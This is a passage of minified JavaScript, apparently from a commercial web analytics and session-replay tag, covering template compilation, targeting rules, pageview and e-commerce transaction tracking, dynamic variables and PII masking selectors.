s})(),_u=["excludeURLforReplay"],Qg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(_u,t=>{if(U(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new se("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),Zg=".^",wu=".*",tm=(()=>{class s{constructor(t){this.C=t,this.vl=new csRegExp(`${Zg}`)}setExcludeUrlForSessionReplay(t){try{this.vl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.vl=new csRegExp(`${wu}`)}}kf(){return this.vl.test(this.C.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.kf()===ma.SessionReplay}getRequestParameters(){return{ex:this.kf()}}}return s})();var jl=1/0,{toString:em}=Object.prototype;function sm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":em.call(s)}var qc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&sm(s)==="[object Symbol]";function Au(s){if(typeof s=="string"||qc(s))return s;let r=`${s}`;return typeof s=="number"?r==="0"&&1/s===-jl?"-0":r:s instanceof Number&&r==="0"&&1/s.valueOf()===-jl?"-0":r}var im=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rm=/^\w*$/;function nm(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||qc(s)?!0:rm.test(s)||!im.test(s)||r!=null&&s in Object(r)}function Wc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Wc.Cache||Map),t}Wc.Cache=Map;var om=500;function am(s){let r=Wc(s,t=>{let{cache:e}=r;return e.size===om&&e.clear(),t});return r}var cm=46,lm=/\\(\\)?/g,hm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),bu=am(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===cm&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,hm,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,lm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function um(s,r){return csArray.isArray(s)?s:nm(s,r)?[s]:bu(s)}function dm(s,r){let t=um(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=Au(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function fm(s){return"iterable"in s}function Tu(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Ru(s,r,t){let e=s==null?void 0:dm(s,r);return e===void 0?t:e}var pm=/\b__p \+= '';/g,gm=/\b(__p \+=) '' \+/g,mm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,ym=/['\n\r\u2028\u2029\\]/g,Cu=/[&<>"']/g,Em=csRegExp(Cu.source),vm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Hn=/($^)/,Sm={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},_m=/[()=,{}[\]/\s]/,wm=/<%-([\s\S]+?)%>/g,Am=/<%([\s\S]+?)%>/g,Iu=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Hl}=Object.prototype,bm="Invalid `variable` option passed into `_.template`";function Tm(s){return`\\${Sm[s]}`}var Rm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Cm={escape:wm,evaluate:Am,interpolate:Iu,variable:"",imports:{_:{template:Jn,escape(s){return s&&Em.test(s)?csString.prototype.replace.call(s,Cu,r=>Rm[r]):s!=null?s:""}}}};function Jn(s,r){let t={...Cm,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Hn,d="__p += '",p=csRegExp(`${(t.escape||Hn).source}|${u.source}|${(u===Iu?vm:Hn).source}|${(t.evaluate||Hn).source}|$`,"g"),g=`//# sourceURL=${Hl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,M,z)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,z),ym,Tm),D&&(n=!0,d+=`' +
__e(${D}) +
'`),M&&(o=!0,d+=`';
${M};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=z+T.length,T}),d+=`';
`;let _=Hl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(_m.test(_))throw new Error(bm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,pm,""):d,gm,"$1"),mm,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Im=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Pm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Om=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Bl(s){if(!Im.test(s)||Pm.test(s))throw new Error("whitelisted function is wrongly used")}var Fl={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Om.test(s))return Jn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Nm(s){let r=Vi(Object.keys(Fl),t=>Kt(s,t));if(r)return Fl[r]}function Mm(s){return Kt(s,"'")&&yr(s,"'")}var Dm=/\$\{([\s\S]+?)\}/g,km=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Ru(s,o);if(c===void 0)if(Mm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Nm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mr(s,r){try{return csString.prototype.replace.call(s,Dm,km(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=mr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mr(e,r)),e=>e!==null&&ie(e)),",");return ie(t)?t:null}function xm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Au):qc(s)?[s]:csArray.from(bu(s))}function Lm(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Ru(r,xm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function Vm(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function Um(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Lm(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:Vm(csString.prototype.trim.call(t[1]),e):e}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),ts=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Pu(s,r){return jm(s.operator,$m(s.args,r))}function jm(s,r){switch(s){case ts.EXIST:case ts.NOT_EXIST:return Hm(s,r);default:return Bm(s,r)}}function Hm(s,r){let[t]=r;if(!ie(t))return!1;switch(s){case ts.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ts.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Bm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case ts.STARTS_WITH:return Kt(t,e);case ts.EQUALS:return t===e;case ts.NOT_EQUALS:return t!==e;case ts.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ts.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ts.MATCHES:{let n=$l(e);return n!==null&&n.test(t)}case ts.NOT_MATCHES:{let n=$l(e);return n!==null&&!n.test(t)}default:return!1}}function Fm(s){return!!(s&&s.operator&&s.args)}function $m(s,r){return csArray.prototype.map.call(s,t=>Fm(t)?Pu(t,r):U(t)?mr(t,r):t)}function $l(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var tn=(()=>{class s{constructor(...t){this.Uf=t}addProvider(t){csArray.prototype.push.call(this.Uf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Uf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Gm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function zm(){return{la:Gm}}var bi=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),Ri=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Ou=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.E=t,this.w=e,this.Y=i,this.Il=n,this.C=o,this.hs=c,this.Ea=null}init(){this.TS()}onStart(t=Ri.Natural){switch(t){case Ri.Natural:this.RS();break;case Ri.Artificial:this.CS();break;case Ri.Renewal:this.IS();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(kt(t)&&this.C.overridePath(t,e),this.Y.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}RS(){this.hs.setPageViewType(bi.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(bi.Natural),this.Ea=t}IS(){this.hs.setPageViewType(bi.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(bi.Renewal),this.Ea=t}Pl(t,e,i=!1){kt(t)&&this.C.overridePath(t,e);let n=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ea,n),this.hs.setPageViewType(bi.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ea=n}CS(){this.Pl(null,void 0,!0)}TS(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),Nu=(()=>{class s{constructor(){this.Ol=bi.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})(),qm=(()=>{class s extends Nu{getRequestParameters(){return{}}}return s})(),Wm=99999,Ym=(()=>{class s{constructor(t){this.R=t,this.PS=this.OS()&&window.CSCurrentScript}NS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.MS(e)?null:Math.round(e.responseEnd-e.fetchStart)}MS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.PS||this.DS()!==1)return{};let t=this.NS();return t===null?{}:{dt:`${Math.min(t,Wm)}`}}DS(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}OS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Mu=["trackPageview"],ic=["setPath"],rc=["setQuery"],Gl=["referrer:maskUrl"],Xm=["referrer:removeQueryString"],Km=["referrer:keepQueryString"],Ea=s=>ai(s)&&s!==null,Du=(s,r,t,e)=>{s.register(Mu,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(ic,(i,n)=>{if(!U(i))throw new se(ic[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new se(rc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(Gl,i=>{if(!U(i))throw new se(Gl[0]);e.addUrlMaskingPattern(i)}),s.register(Xm,()=>e.enableRemoveQueryString()),s.register(Km,()=>e.disableRemoveQueryString()))},Jm=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.Y=n,this.C=o}init(){let t=new dp,e=new qm;this.Ps=new Ou(this.E,this.w,this.Y,t,this.C,e),this.Ps.init(),Du(this.S,this.Ps,this.C)}start(){this.Ps.start()}}return s})(),Qm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.S=e,this.w=i,this.Ue=n,this.M=o,this.R=c,this.Os=u,this.Tt=d,this.Rt=p,this.C=g,this.Wt=_,this.hs=w,this.Y=T,this.ze=D,this.pr=V}init(){let t=new pr(this.E.getTrackerUri(),"pageview");this.Ps=new Ou(this.E,this.w,this.Y,t,this.C,this.hs),this.Ps.init();let e=new tn(this.Ue,this.M,Xt,this.Os,this.C,this.Tt,Ic,this.Rt,this.hs,new Ym(this.R),this.Wt);this.ze&&e.addProvider(this.ze),this.pr&&e.addProvider(this.pr);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}t.setRequestParametersProviders(e),Du(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function Yc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Xc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var zt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends zt{}return s})(),ku=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.bn([]);else{let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.bn(e)}}bn(t){this.commandsService.applyFromImplementation(Mu[0],t,"ArtificialPageviewTemplate")}}return s})(),go=["trackError"],Zm=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=mr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(go[0],[i,n],"CustomErrorTemplate")}}return s})(),Kc=["setCustomVariable"],ty=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Kc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),ey=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=Tu(t),i=csArray.isArray(t.scope)?Dc(t.scope,n=>U(n)):!0;return e&&i&&Gt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Kc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Jc=["setEncryptionSelectors"],mo=["setPIISelectors"],xu=["setCapturedElementsSelector"],sy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.re=n,this.Yt=o,this.ht=c,this.gr=u}init(){var t,e;this.gr&&this.ht&&((t=this.gr)===null||t===void 0||t.addSelector((e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ut()}onStartTracking(t){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.re.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.re.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.re.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(xu,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Jc,t=>{var e,i;(e=this.ht)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.gr)===null||i===void 0||i.addSelector(t)})}}return s})(),iy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),ry="data-cs-override-id",ny=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=kt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!ie(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(ry,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),oy=512,ay=255,va=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,oy),this.value=U(e)?csString.prototype.slice.call(e,0,ay):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Oi(t)}}return s})(),cy=(()=>{class s extends ne{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.jf(t.key,t.value)),this.Nl=[]}onStop(){}jf(t,e){let i=this.D.anonymizePII(t),n=Oi(e)?e:this.D.anonymizePII(e);this.Xt.add(new va(i,n))}trackDynamicVariable(t,e){if(va.isKeyValid(t)&&va.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.jf(t,e)}else throw new se(Qc[0])}}return s})(),ly=(()=>{class s{constructor(t){this.ue=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.kS=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.ue.compressSync(csJSON.stringify(t),"base64"),ct:this.ue.algorithm}}setBatchReadyCall(){this.kS()}}return et([Sr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),hy="dvar",Qc=["trackDynamicVariable"],uy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.R=e,this.E=i,this.Ue=n,this.ue=o,this.D=c,this.Rs=new pr(this.E.getTrackerUri(),hy),this.Xt=new ly(this.ue),this.Cs=new cy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Ue,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(Qc,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),dy=20,fy=(()=>{class s extends pn{validateArgs(t){return gt(t)?Tu(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.bn(i):this.xS(t,e)()}xS(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.bn(o);return}i>=dy&&(window.csClearInterval(n),n=void 0,i=0)},100)}}bn(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Qc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Lu=100,py=100,gy=(()=>{class s extends ne{constructor(t,e){super(),this.LS=t,this.L=e,this.Ie=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Ie=t,this.Hf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,py)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Lu)),(e.sku||e.merchant)&&(this.Ie=e,this.Hf())}getCartItem(){return this.Ie}Hf(){if(!this.isStarted&&this.Ie!==null){csArray.prototype.push.call(this.Ml,this.Ie),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.LS.send()}clear(){this.Ie=null}getRequestParameters(){if(!this.Ie)return{};let t={};return U(this.Ie.sku)&&this.Ie.sku.length>0&&(t.sku=this.Ie.sku),U(this.Ie.merchant)&&this.Ie.merchant.length>0&&(t.me=this.Ie.merchant),t}}return s})(),zl=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return kt(t)&&Gt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!kt(t.id)||U(t.id))}}return s})(),my=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Lu)),e}static Dl(t){return kt(t)&&U(t.id)&&U(t.name)&&Gt(parseFloat(t.price))&&Oi(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),yy=(()=>{class s extends ne{constructor(t,e,i){super(),this.D=t,this.Bf=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.de=t.transaction,this.Tn=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.de=zl.from(e)}getTransaction(){return this.de}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.de,transactionItems:[...this.Tn]}),this.clear();return}if(!(this.Bf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.de.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Bf.send()}}addItem(t){if(ds(t))throw new se(yo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=my.from(e);i!==null&&csArray.prototype.push.call(this.Tn,i)}getItems(){return this.Tn}clear(){this.de=zl.from({revenue:NaN}),this.Tn=[]}getRequestParameters(){let t={id:this.de.id?`${this.de.id}`:"",revenue:`${this.de.revenue}`};return pt(this.de.tax)&&(t.tax=`${this.de.tax}`),pt(this.de.shipping)&&(t.shipping=`${this.de.shipping}`),pt(this.de.currency)&&(t.cu=`${this.de.currency}`),t.items=window.csJSON.stringify(this.Tn),t}}return s})(),Ey=["ecommerce:addToCart","ec:cart:add"],Zc=["ecommerce:addTransaction","ec:transaction:create"],yo=["ecommerce:addItem","ec:transaction:items:add"],tl=["ecommerce:send","ec:transaction:send"],vy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.St=e,this.M=i,this.S=n,this.D=o,this.L=c,this.C=u}init(){let t=new pr(this.E.getTrackerUri(),"transaction"),e=new pr(this.E.getTrackerUri(),"addtocart");this.je=new yy(this.D,t,this.L),this.mr=new gy(e,this.L);let i=new tn(this.St,this.M,this.C,this.je);t.setRequestParametersProviders(i),t.after(()=>{this.je.clear()});let n=new tn(this.St,this.M,this.C,this.mr);e.setRequestParametersProviders(n),e.after(()=>{this.mr.clear()}),this.S.register(Zc,o=>{this.je.addTransaction(o)}),this.S.register(yo,o=>this.je.addItem(o)),this.S.register(tl,()=>this.je.sendTransaction()),this.S.register(Ey,o=>{this.mr.addToCart(o)})}onStartTracking(){this.je.start(),this.mr.start()}onArtificialPageViewEnd(t){t&&(this.je.stop(),this.mr.stop())}onAfterArtificialPageView(t){t&&(this.je.start(),this.mr.start())}}return s})(),Sy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.transactionId)&&Gt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&Gt(t.price)&&Gt(t.quantity):!1}execute(t){this.VS({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.US({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.va()}VS(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionAllTemplate")}US(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionAllTemplate")}va(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionAllTemplate")}}return s})(),_y=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.id)&&Gt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionCreateTemplate")}}return s})(),wy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&Gt(t.price)&&Gt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ay=(()=>{class s extends zt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionSendTemplate")}}return s})(),by=(()=>{class s extends pn{validateArgs(t){return gt(t)?kt(t)&&U(t.selector):!1}execute(t,e){if(!kt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(xu[0],[i],"ElementUnmaskingTemplate")}}return s})(),ki;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(ki||(ki={}));var ql=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function nc(s){return s.tagDeploymentMode===ki.DualCollectionReview||s.tagDeploymentMode===ki.DualCollection}function Ty(s){return nc(s)||s.tagDeploymentMode===ki.LoadClicktalePtc}var Ry="@ETP@",Wl="@user-identifier@",Cy=(()=>{class s extends 